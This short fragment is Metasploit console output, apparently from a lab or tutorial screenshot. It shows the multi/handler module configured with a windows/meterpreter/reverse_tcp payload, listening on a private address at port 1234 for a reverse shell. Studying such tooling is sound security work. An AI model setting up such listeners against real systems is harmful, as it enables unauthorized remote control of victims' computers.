 msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     172.16.244.128   yes       The listen address (an interface may be specified)
   LPORT     1234             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target